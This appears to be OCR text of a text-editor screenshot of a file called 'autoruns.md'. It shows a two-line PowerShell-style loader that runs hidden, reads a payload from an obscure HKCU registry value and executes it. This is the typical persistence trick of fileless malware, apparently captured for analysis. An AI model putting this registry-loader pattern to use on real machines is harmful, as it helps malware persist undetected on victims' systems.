 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md untitled
1 %Erlar% -w 1 $Pamp134=(Get-ItemProperty -
Path 'HKCU:\Chauvinist\').Dityramb;
2
3
4 %Erlar% ($Pamp134)
5
6
4 characters selected Tab Size: 4 PowerShell